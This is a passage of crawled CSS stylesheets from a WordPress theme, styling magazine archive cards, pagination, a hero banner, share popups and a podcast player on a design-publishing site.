  cursor: pointer;
  display: flex;
  justify-content: center;
}

.share-popup {
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  position: absolute;
  z-index: 1000;
}

.share-popup__content {
  display: flex;
  flex-direction: column;
}

.share-popup .social-rocket-buttons {
  display: flex !important;
}

.share-popup__content .social-rocket-button {
  align-items: center !important;
  background: none !important;
  display: flex !important;
  justify-content: center !important;
}

.share-popup__content .social-rocket-button i {
  color: #000;
  padding: 0;
}

.share-popup .social-rocket-buttons .social-rocket-button,
.share-popup .social-rocket-buttons .social-rocket-button:last-child,
.share-popup .social-rocket-buttons .social-rocket-shares-total {
  margin-bottom: 0;
  margin-right: 0;
}

.issue-card .bookmark {
  padding-left: 30px;
}

.issue-card .cbxwpbkmarktrig-label {
  left: -9999px;
  position: absolute;
  visibility: hidden;
}

.issue-card .cbxwpbkmarktrig-icon {
  padding: 10px;
}

.issue-card__image {
  background-position: 100% 70px;
  background-size: 50%;
  border-radius: 4px;
  display: flex;
  flex-direction: column;
  width: 100%;
}

.grid-view .issue-card__image {
  max-width: 316px;
}

.list-view .issue-card__image {
  background-size: 40%;
  grid-row: 1/3;
  max-width: 358px;
}

.grid-view .issue-card__issue-number,
.list-view .issue-card__issue-number {
  color: var(--cp-light-red);
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
}

.issue-card__image .issue-card__issue-title .grid-view .issue-card__issue-title {
  color: var(--cp-white);
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
  width: 50%;
}

.issue-card__image img {
  height: auto;
  width: 100%;
}

.grid-view .issue-card__content {
  max-width: 316px;
  width: 100%;
}

.list-view .issue-card__content {
  display: flex;
  flex-direction: column;
  height: 100%;
}

.issue-card .issue-card__title-interact {
  align-items: flex-start;
  display: flex;
  justify-content: space-between;
}

.list-view .issue-card__date,
.list-view .issue-card__excerpt,
.list-view .issue-card__excerpt p,
.list-view .issue-card__title {
  margin: 0;
  padding: 0;
  padding-bottom: var(--spacing-3x, 12px);
}

.issue-card__title a {
  font-family: var(--header-font);
  text-decoration: none;
}

.issue-card__title a,
.issue-card__title a:visited {
  color: var(--cp-black);
}

.issue-card__interact {
  align-items: center;
  display: flex;
  justify-content: flex-end;
}

.issue-card__meta {
  max-width: 316px;
  width: 100%;
}

.list-view .issue-card__meta {
  align-self: flex-end;
  grid-column: 2/3;
}

.issue-card__date {
  font-size: 15px;
  font-weight: 700;
}

.grid-view .issue-card__date {
  color: var(--cp-blue);
}

.list-view .issue-card__date {
  color: var(--cp-light-red);
}

.issue-card__title {
  font-size: 1.25rem;
  line-height: normal;
  margin: 0 0 16px;
}

.wp-block-cp2-magazine-archive-current-issues .issue-card p,
.wp-block-cp2-magazine-archive-current-issues .issue-card span,
.wp-block-cp2-magazine-archive-current-issues .issue-card ul,
.wp-block-cp2-magazine-archive-current-issues .issue-card__title a {
  font-family: var(--header-font);
}

.issue-card__excerpt {
  margin-bottom: 16px;
}

.issue-card__excerpt,
.issue-card__excerpt p,
.issue-card__excerpt ul {
  color: var(--cp-light-black) !important;
  font-family: var(--header-font);
  font-size: 15px !important;
}

.issue-card__excerpt ul {
  font-family: var(--header-font);
  padding: 0;
}

.issue-card__excerpt ul li {
  list-style-type: none;
  position: relative;
  padding-bottom: 10px;
  padding-left: var(--spacing-5x);
}

.wp-block-cp2-magazine-archive-current-issues .issue-card__excerpt ul li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 2px;
  transform: translateY(0);
  width: 12px;
  height: 12px;
  background: url(../../images/gray-bullet.7a308de3.png) no-repeat center center;
  background-size: contain;
}

.wp-block-cp2-magazine-archive-current-issues .issue-card__excerpt ul li p {
  line-height: inherit;
  color: inherit;
}

.issue-card__excerpt ul li:nth-child(n+3) {
  display: none;
}

.issue-card__excerpt ul li:nth-child(2):after {
  content: " & more";
}

.issue-card__play-button {
  align-items: center;
  background: var(--cp-light-blue);
  border-radius: 32px;
  color: var(--cp-black);
  display: flex;
  font-weight: 700;
  gap: var(--spacing-2x, 8px);
  padding: 10px 20px;
  text-decoration: none;
  text-transform: uppercase;
  width: -moz-fit-content;
  width: fit-content;
}

.issue-card__duration {
  color: #666;
  font-size: 0.875rem;
}

#pagination {
  display: flex;
  justify-content: space-evenly;
  margin: 20px 0;
  max-width: 600px;
  text-align: center;
  width: 100%;
}

#pagination .page-numbers,
#pagination .page-numbers.current {
  background: none;
  border: none;
  margin: 0 5px;
  text-decoration: none;
}

#pagination .page-numbers.current {
  background-color: var(--cp-light-blue);
  font-weight: var(--fw-semi-bold);
}

#pagination .page-numbers:hover #pagination .page-numbers.current:hover {
  background: none;
  background-color: var(--cp-light-blue);
  background-image: none;
  border: none;
}

#pagination .page-numbers.next,
#pagination .page-numbers.prev {
  align-items: center;
  color: var(--cp-blue);
  display: flex;
  font-weight: var(--fw-semi-bold);
  justify-content: center;
  padding: 0 var(--spacing-8x, 32px);
}

#pagination .page-numbers.next {
  order: 1;
}

#pagination .page-numbers.prev {
  order: -1;
}

#pagination .page-numbers.next svg {
  margin-left: var(--spacing-2x, 8px);
}

#pagination .page-numbers.prev svg {
  margin-right: var(--spacing-2x, 8px);
}

@media (max-width: 1200px) {
  .wp-block-cp2-magazine-archive-current-issues {
    padding-left: var(--spacing-6x, 24px);
    padding-right: var(--spacing-6x, 24px);
  }
}
@media (max-width: 768px) {
  .wp-block-cp2-magazine-archive-current-issues {
    padding: 0;
  }
  .latest-issues__header-container h1 {
    padding: var(--spacing-8x, 32px) var(--spacing-6x, 24px) var(--spacing-6x, 24px) var(--spacing-6x, 24px);
  }
  .latest-issues__header-container .magazine-toggle-buttons {
    text-align: center;
  }
  .latest-issues__header-container .magazine-toggle-buttons div {
    padding: var(--spacing-4x) var(--spacing-2x);
  }
  .latest-issues__header-container .view-toggle-buttons {
    margin: var(--spacing-6x, 24px) 0 var(--spacing-4x, 16px) 0;
    padding: 0 var(--spacing-6x, 24px);
  }
  .latest-issues__header-container .view-toggle-buttons button {
    display: none;
  }
  .latest-issues__header-container hr {
    margin-bottom: 0;
  }
  .latest-issues__list {
    gap: 0;
  }
  .grid-view .issue-card {
    background: none;
    grid-template-rows: 200px auto auto;
    max-width: 100%;
    padding: 0 0 var(--spacing-6x) 0;
  }
  .grid-view .issue-card__title {
    margin: var(--spacing-3x, 12px) 0;
  }
  #pagination {
    justify-content: unset;
    max-width: unset;
    width: unset;
  }
  #pagination .page-numbers.next,
  #pagination .page-numbers.prev {
    padding: unset;
  }
  #pagination .page-numbers.prev svg {
    margin-right: unset;
  }
  #pagination .page-numbers.next svg {
    margin-left: unset;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-free-trial-issue-ads/style-index.css
body_size: 81
content:
/*!**************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/magazine-archive/magazine-free-trial-issue-ads/style.scss ***!
  \**************************************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-magazine-free-trial-issue-ads-magazine-free-trial-issue-ads {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

.magazine-issue--ads {
  position: relative;
  background: radial-gradient(125.12% 2847.13% at 12.5% 30%, #7546A5 0%, #190E27 100%);
  padding-top: var(--spacing-12x);
  padding-bottom: var(--spacing-12x);
  overflow: hidden;
}
.magazine-issue--ads .ads-pattern {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  width: 51%;
  height: 100%;
}
@media (max-width: 767px) {
  .magazine-issue--ads .ads-pattern {
    width: 200%;
    height: 200%;
    right: -50%;
  }
}
.magazine-issue--ads .ads-pattern img {
  width: 100%;
  height: 100%;
}
.magazine-issue--ads_wrap {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  z-index: 1;
}
@media (max-width: 767px) {
  .magazine-issue--ads_wrap {
    flex-direction: column;
    align-items: flex-start;
  }
}
.magazine-issue--ads_text h4 {
  font-size: 30px;
  font-weight: var(--fw-bold);
  line-height: 38px;
  font-family: var(--header-font);
  margin-top: 0;
  margin-bottom: var(--spacing-2x);
}
.magazine-issue--ads_text p {
  font-size: 16px;
  font-weight: var(--fw-normal);
  font-family: var(--paragraph-font);
  line-height: 24px;
  letter-spacing: -0.01em;
}
.magazine-issue--ads_cta {
  width: 300px;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
@media (max-width: 767px) {
  .magazine-issue--ads_cta {
    display: block;
    width: 100%;
    padding-top: var(--spacing-6x);
  }
}
.magazine-issue--ads_cta .cp-btn {
  background-color: var(--cp-light-gray);
}
.magazine-issue--ads_cta .cp-btn:hover {
  background-color: var(--cp-white);
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-hero/style-index.css
body_size: 162
content:
/*!******************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/magazine-archive/magazine-archive-hero/style.scss ***!
  \******************************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-magazine-archive-hero {
  background-color: var(--cp-dark-blue);
  color: #fff;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  row-gap: var(--spacing-4x, 16px);
  padding: 180px var(--spacing-6x, 24px) var(--spacing-12x) var(--spacing-6x, 48px);
  font-family: var(--header-font);
  position: relative;
  text-align: center;
}

.wp-block-cp2-magazine-archive-hero::before {
  content: "";
  position: absolute;
  left: 0;
  width: 50%;
  height: 50%;
  background: no-repeat url(../../images/magazine-archive-hero-ml.cf007f54.png);
  background-size: contain;
}

.wp-block-cp2-magazine-archive-hero::after {
  content: "";
  position: absolute;
  bottom: 0px;
  right: 0px;
  width: 50%;
  height: 50%;
  background: no-repeat url(../../images/magazine-archive-hero-br.bba34234.png);
  background-size: contain;
  background-position: bottom right;
}

.agazine-archive-hero__logo,
.magazine-archive-hero__tagline,
.magazine-archive-hero__members {
  z-index: 2;
}

.magazine-archive-hero__members a {
  color: var(--cp-white);
}

.magazine-archive-hero__tagline {
  color: var(--cp-primary-yellow);
  font-size: 24px;
  font-weight: var(--fw-normal-bold);
  line-height: 32px;
}

.magazine-archive-hero__members {
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  line-height: var(--p-line-height);
  color: var(--cp-white);
}

.wp-block-cp2-magazine-archive-hero .upper {
  text-transform: uppercase;
}

@media (max-width: 1200px) {
  .wp-block-cp2-magazine-archive-hero {
    padding-bottom: var(--spacing-24x, 96px);
  }
  .wp-block-cp2-magazine-archive-hero::before {
    display: none;
  }
  .wp-block-cp2-magazine-archive-hero::after {
    width: 200px;
    height: 200px;
  }
}
@media (max-width: 960px) {
  .wp-block-cp2-magazine-archive-hero::after {
    background: unset;
  }
}
@media (max-width: 768px) {
  .wp-block-cp2-magazine-archive-hero {
    padding: 100px var(--spacing-6x, 24px) var(--spacing-24x, 96px) var(--spacing-6x, 48px);
  }
  .magazine-archive-hero__logo {
    max-width: 266px;
    width: 100%;
  }
  .wp-block-cp2-magazine-archive-hero::after {
    width: 150px;
    height: 150px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/archive-current-issue/style-index.css
body_size: 275
content:
/*!******************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/magazine-archive/archive-current-issue/style.scss ***!
  \******************************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-archive-current-issue {
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: var(--cp-light-gray);
  font-family: var(--header-font);
}

.font-700 {
  font-weight: var(--fw-bold);
}

.magazine-archive__current-issue {
  display: flex;
  justify-content: center;
  max-width: 1220px;
  width: 100%;
  -moz-column-gap: var(--spacing-10x, 40px);
       column-gap: var(--spacing-10x, 40px);
  padding: var(--spacing-24x, 96px) 0;
}

.magazine-archive__current-issue .current-issue__cover {
  width: 100%;
  max-width: 589px;
}

.current-issue__title {
  display: flex;
  flex-direction: column;
  row-gap: var(--spacing-4x, 16px);
}

.current-issue__title a,
.current-issue__title a:hover {
  text-decoration: none;
}

.current-issue__title a h2 {
  transition: color 0.3s ease;
}

.current-issue__title a h2:hover {
  color: var(--cp-purple);
  text-decoration: none;
}

.current-issue__title .current-issue__date {
  background: var(--cp-white);
  padding: var(--spacing-1x, 4px) var(--spacing-3x, 12px);
  border: solid 1px var(--cp-dark-gray);
  max-width: -moz-fit-content;
  max-width: fit-content;
  border-radius: 4px;
  font-size: var(--p-small);
}

.current-issue__title h2 {
  margin: 0;
  font-weight: var(--fw-normal-bold);
}

.current-issue__articles {
  padding: var(--spacing-6x, 24px) 0;
}

.current-issue__articles > p {
  color: var(--cp-black);
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
  font-weight: var(--fw-bold);
  margin-bottom: var(--spacing-2x);
}

.current-issue__articles ul {
  margin: 0;
}

.current-issue__articles ul li {
  position: relative;
  line-height: var(--p-line-height, 24px);
  padding: 0;
  padding-left: 25px;
  color: var(--cp-dark-gray1);
  list-style-type: none;
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
}

.current-issue__articles ul li p {
  line-height: inherit;
  color: var(--cp-dark-gray1);
}

.current-issue__articles ul li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 4px;
  transform: translateY(0);
  width: 12px;
  height: 12px;
  background: url(../../images/gray-bullet.7a308de3.png) no-repeat center center;
  background-size: contain;
}

.current-issue__cta {
  margin-top: var(--spacing-4x);
}

@media (max-width: 1200px) {
  .magazine-archive__current-issue {
    padding: var(--spacing-16x, 64px) var(--spacing-6x, 24px);
    row-gap: var(--spacing-6x, 24px);
  }
}
@media (max-width: 768px) {
  .magazine-archive__current-issue {
    flex-direction: column;
    padding: var(--spacing-12x, 48px) var(--spacing-6x, 24px);
  }
  .current-issue__title {
    -moz-column-gap: unset;
         column-gap: unset;
  }
  .current-issue__title h2 {
    font-size: 32px;
    line-height: 44.8px;
    letter-spacing: -0.02em;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/post-interact/style-index.css
body_size: 298
content:
/*!*****************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/post-interact/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-post-interact {
  display: flex;
  flex-direction: column;
}

.wp-block-cp2-post-interact .cbxwpbkmarktrig-label {
  margin-left: 3px;
  visibility: hidden;
  position: absolute;
  left: -9999px;
}

.wp-block-cp2-post-interact .cbxwpbkmarktrig-icon {
  padding: 10px;
}

.post-interact__inner {
  display: flex;
  -moz-column-gap: var(--spacing-4x, 16px);
       column-gap: var(--spacing-4x, 16px);
  align-items: center;
}

.post-interact__share-btn {
  background: none;
  border: none;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  width: 24px;
  height: 24px;
}

.post-interact__share-btn svg {
  pointer-events: none;
}

.post-interact__share-btn:hover,
.post-interact__share-btn:focus,
.post-interact__share-btn:active {
  background-color: transparent;
}

.share-popup {
  position: absolute;
  background-color: white;
  box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
  border-radius: 8px;
  z-index: 1000;
}

.share-popup__content {
  display: flex;
  flex-direction: column;
}

.share-popup .social-rocket-buttons {
  display: flex !important;
  -moz-column-gap: 8px;
       column-gap: 8px;
}

.share-popup__content .social-rocket-button {
  background: none !important;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
}

.share-popup__content .social-rocket-button i {
  color: black;
  padding: 0;
}

.share-popup .social-rocket-buttons .social-rocket-button,
.share-popup .social-rocket-buttons .social-rocket-button:last-child,
.share-popup .social-rocket-buttons .social-rocket-shares-total {
  margin-bottom: 0;
  margin-right: 0;
}

.post-interact__tag-divider {
  width: 100%;
  border: 1px solid var(--cp-light-gray);
  margin-bottom: var(--spacing-4x, 16px);
}

.post-interact__tags {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-4x, 16px);
  margin-top: var(--spacing-1x, 4px);
  max-width: 190px;
}

.post-interact__tags:has(.post-interact__tag) {
  padding-bottom: var(--spacing-4x, 16px);
}

.post-interact__tag {
  font-size: 12px;
  border: 1px solid var(--cp-light-gray);
  border-radius: 4px;
  padding: var(--spacing-1x, 4px);
  color: #464646;
  text-decoration: none;
}

@media (max-width: 1222px) {
  .wp-block-cp2-post-interact {
    margin-top: var(--spacing-12x, 48px);
    padding: 0 var(--spacing-6x, 24px);
  }
  .post-interact__tag-divider {
    max-width: 240px;
    width: 100%;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-interact/style-index.css
body_size: 283
content:
/*!*************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/podcast-episodes/podcast-interact/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-podcast-interact {
  display: flex;
  flex-direction: column;
}

.wp-block-cp2-podcast-interact .cbxwpbkmarktrig-label {
  margin-left: 3px;
  visibility: hidden;
  position: absolute;
  left: -9999px;
}

.wp-block-cp2-podcast-interact .cbxwpbkmarktrig-icon {
  padding: 10px;
}

.podcast-interact__inner {
  display: flex;
  -moz-column-gap: var(--spacing-4x, 16px);
       column-gap: var(--spacing-4x, 16px);
  align-items: center;
}

.podcast-interact__share-btn {
  background: none;
  border: none;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  width: 24px;
  height: 24px;
}

.podcast-interact__share-btn svg {
  pointer-events: none;
}

.share-popup {
  position: absolute;
  background-color: white;
  box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
  border-radius: 8px;
  z-index: 1000;
}

.share-popup__content {
  display: flex;
  flex-direction: column;
}

.share-popup .social-rocket-buttons {
  display: flex !important;
  -moz-column-gap: 8px;
       column-gap: 8px;
}

.share-popup__content .social-rocket-button {
  background: none !important;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
}

.share-popup__content .social-rocket-button i {
  color: black;
  padding: 0;
}

.share-popup .social-rocket-buttons .social-rocket-button,
.share-popup .social-rocket-buttons .social-rocket-button:last-child,
.share-popup .social-rocket-buttons .social-rocket-shares-total {
  margin-bottom: 0;
  margin-right: 0;
}

.post-interact__tag-divider {
  width: 150%;
}

.podcast-interact__tags {
  display: flex;
  flex-wrap: wrap;
  -moz-column-gap: var(--spacing-4x, 16px);
       column-gap: var(--spacing-4x, 16px);
  margin-top: var(--spacing-1x, 4px);
}

.podcast-interact__tag {
  font-size: 12px;
  border: 1px solid var(--cp-light-gray);
  border-radius: 4px;
  padding: var(--spacing-1x, 4px);
  color: #464646;
}

@media (max-width: 1222px) {
  .wp-block-cp2-podcast-interact {
    margin-top: var(--spacing-12x, 48px);
    padding: 0 var(--spacing-6x, 24px);
  }
  .post-interact__tag-divider {
    max-width: 240px;
    width: 100%;
    margin-inline-start: 0;
    margin-inline-end: 0;
    -webkit-margin-start: 0;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-content/style-index.css
body_size: -69
content:
.wp-block-cp2-podcast-content{background-color:#fff;margin-top:var(--spacing-6x,24px);max-width:950px}.podcast__links h1,.podcast__links h2,.podcast__links h3,.podcast__links h4,.podcast__links h5{border-bottom:1px solid #ececec;font-family:var(--header-font);font-size:28px;font-style:var(--h1-font-style);font-weight:var(--h1-font-weight);letter-spacing:var(--h1-spacing);line-height:34px;margin:0;margin-bottom:var(--spacing-4x,16px);padding-bottom:var(--spacing-5x,20px)}.podcast__links h1:not(:first-child),.podcast__links h2:not(:first-child),.podcast__links h3:not(:first-child),.podcast__links h4:not(:first-child),.podcast__links h5:not(:first-child){margin-top:var(--spacing-12x,48px)}.wp-block-cp2-podcast-content .divider{color:var(--cp-light-gray);margin:0;margin-bottom:var(--spacing-4x,16px)}.podcast__links ul{font-family:var(--header-font);font-size:var(--p-normal);line-height:var(--p-line-height);list-style:none;padding-left:0}.podcast__links ul>li{margin-bottom:10px;padding-left:25px;position:relative}.podcast__links ul>li:before{background:url(../../images/purple-bullet.7a308de3.png) no-repeat 50%;background-size:contain;content:"";height:12px;left:0;position:absolute;top:5px;transform:translateY(0);width:12px}.podcast__links ul ul{line-height:var(--p-line-height);list-style:none;padding-left:20px}.podcast__links ul ul>li{padding-left:15px;position:relative}.podcast__links ul ul>li:before{content:"";height:8px;left:0;position:absolute;top:8px;transform:translateY(0);width:8px}.podcast__links ul ul ul>li:before{background:var(--cp-blue);border-radius:50%;content:"";height:3px;left:0;position:absolute;top:12px;transform:translateY(0);width:3px}.podcast__links li a{color:var(--cp-blue);text-decoration:underline}@media(max-width:1222px){.wp-block-cp2-podcast-content{padding:0 var(--spacing-6x,24px)}}@media(max-width:768px){.wp-block-cp2-podcast-content{padding:0 var(--spacing-6x,24px)}.wp-block-cp2-podcast-content .divider{margin:0 auto;width:calc(100% - var(--spacing-6x, 24px))}.podcast__links ul,.podcast__links ul ul{list-style:inside}.podcast__links ul,.podcast__links ul ul,.podcast__links ul ul>li,.podcast__links ul>li{margin-left:0;padding-left:0}.podcast__links ul ul>li:before,.podcast__links ul>li:before{background:unset;background-size:unset;border-radius:usnet;content:"";height:unset;left:unset;margin-right:unset;position:unset;top:unset;transform:unset;width:unset}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-player/style-index.css
body_size: 421
content:
/*!***********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/podcast-episodes/podcast-player/style.scss ***!
  \***********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-podcast-player {
  background-color: var(--cp-light-gray2);
  color: var(--cp-black);
  padding: var(--spacing-8x, 32px) var(--spacing-6x, 24px);
  display: flex;
  flex-direction: column;
  row-gap: var(--spacing-6x, 24px);
  justify-content: center;
  position: relative;
  border-radius: 8px;
  font-family: var(--header-font);
}

.podcast-player__listen {
  font-size: 24px;
  font-weight: var(--fw-semi-bold);
  line-height: 32px;
  font-style: normal;
}

.podcast-player__player-transcript {
  display: flex;
  flex-direction: row;
  gap: var(--spacing-8x, 16px);
  width: 100%;
  max-height: 48px;
}

.audio-container {
  display: flex;
  align-items: center;
  background-color: #3949f3;
  border-radius: 40px;
  padding: 10px;
  width: 100%;
}

.audio-controls {
  display: flex;
  justify-content: center;
  align-items: center;
}

.audio-controls button {
  background: none;
  color: white;
  border: none;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  padding: 0px;
}

.audio-controls button:hover {
  background-color: #3949f3;
}

.audio-timeline {
  flex: 1;
  height: 5px;
  background: #d7d7d7;
  border-radius: 5px;
  cursor: pointer;
  margin: 0 10px;
}

.audio-timeline .progress {
  width: 0;
  height: 100%;
  background: #8b8b8b;
  border-radius: 5px;
}

.audio-time {
  display: flex;
  align-items: center;
  color: #ffffff;
  font-size: 12px;
}

.audio-time span {
  margin: 0 5px;
}

.audio-volume {
  display: flex;
  align-items: center;
}

.audio-volume button {
  background: none;
  color: white;
  border: none;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  padding: 0px;
}

.podcast-player__buttons {
  display: flex;
  justify-content: space-between;
  gap: var(--spacing-8x, 16px);
}

.podcast-player__buttons a {
  padding: var(--spacing-4x, 16px) var(--spacing-6x, 24px);
  width: 240px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 80px;
  border: none;
  background-color: var(--cp-white);
  gap: var(--spacing-2x, 8px);
  flex: 1 0 0;
  font-size: var(--p-small);
  font-weight: var(--fw-semi-bold);
  line-height: 20px;
  font-style: normal;
  cursor: pointer;
  text-decoration: none;
  color: var(--cp-black);
}

.podcast-player__buttons a img {
  max-width: 16px;
}

.podcast-player__transcript {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.5s ease-in-out;
}

.podcast-player__transcript.active {
  max-height: 800px;
}

.podcast-player__transcript.hidden .transcript-content {
  display: none;
}

.podcast-player__transcript .transcript-content {
  max-height: 800px;
  overflow-y: auto;
  font-size: var(--p-small);
  display: flex;
  flex-direction: column;
  gap: var(--spacing-2x, 8px);
  padding: var(--spacing-6x, 24px);
}

.podcast-player__show-transcript-container {
  display: flex;
  justify-content: center;
  align-items: center;
}

.podcast-player__show-transcript,
.podcast-player__show-transcript:focus {
  display: flex;
  padding: var(--spacing-3x, 12px) var(--spacing-8x, 32px);
  justify-content: center;
  align-items: center;
  border-radius: 56px;
  border: 1px solid var(--cp-blue-secondary);
  color: var(--cp-blue-secondary);
  background-color: transparent;
  font-weight: var(--fw-semi-bold);
  line-height: var(--p-line-height);
  font-style: normal;
  font-size: var(--p-normal);
  cursor: pointer;
  width: 198px;
  text-wrap: nowrap;
}

.podcast-player__show-transcript:hover {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
}

@media (max-width: 768px) {
  .wp-block-cp2-podcast-player {
    padding: var(--spacing-6x, 24px);
  }
  .podcast-player__player-transcript {
    flex-direction: column;
    gap: var(--spacing-6x, 24px);
    max-height: unset;
  }
  .podcast-player__show-transcript {
    width: 100%;
    max-width: 100%;
  }
  #back-30,
  #forward-30 {
    display: none;
  }
  .podcast-player__buttons {
    flex-direction: column;
    gap: var(--spacing-6x, 24px);
  }
  .podcast-player__buttons a {
    width: 100%;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/recommended-podcasts/style-index.css
body_size: 125
content:
.wp-block-cp2-recommended-podcasts{background-color:var(--cp-light-cyan,#f3f8fe);display:flex;font-family:var(--header-font);justify-content:center;padding:var(--spacing-24x,96px) 0}.wp-block-cp2-recommended-podcasts a,.wp-block-cp2-recommended-podcasts h4,.wp-block-cp2-recommended-podcasts h4 a,.wp-block-cp2-recommended-podcasts p{font-family:var(--header-font)!important}.recommended-episodes__content{display:flex;flex-direction:column;max-width:1220px;width:100%}.recommended-episodes__content h3{color:var(--cp-blue-black);font-family:var(--header-font);font-size:32px;font-style:normal;font-weight:var(--fw-bold);letter-spacing:-.64px;line-height:38px;margin-bottom:var(--spacing-8x,32px)}.recommended-episodes__items{align-items:flex-start;align-self:stretch;display:flex;gap:var(--spacing-9x,36px);justify-content:flex-start;padding:2px 0}.recommended-episodes__item{background-color:var(--cp-white);border-radius:8px;display:flex;flex-direction:column;height:100%;max-width:380px;padding:var(--spacing-6x,24px) var(--spacing-6x,24px) var(--spacing-10x,40px) var(--spacing-6x,24px);width:100%}.recommended-episodes__item a:has(.recommended-episodes__item__cover){margin-bottom:var(--spacing-6x,24px)}.recommended-episodes__item__bookmark{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-5x,20px)}.recommended-episodes__item__bookmark .category-tag{background-color:var(--cp-light-gray);border-radius:4px;color:var(--cp-dark);font-size:12px;font-style:normal;font-weight:var(--fw-semi-bold);line-height:15px;padding:var(--spacing-1x,4px) var(--spacing-3x,12px);text-align:center}.recommended-episodes__item .cbxwpbkmarktrig-label{left:-9999px;position:absolute;visibility:hidden}.recommended-episodes__item .cbxwpbkmarktrig-icon{padding:10px}.recommended-episodes__item h4{color:var(--cp-black);margin-bottom:var(--spacing-2x,8px)}.recommended-episodes__item h4 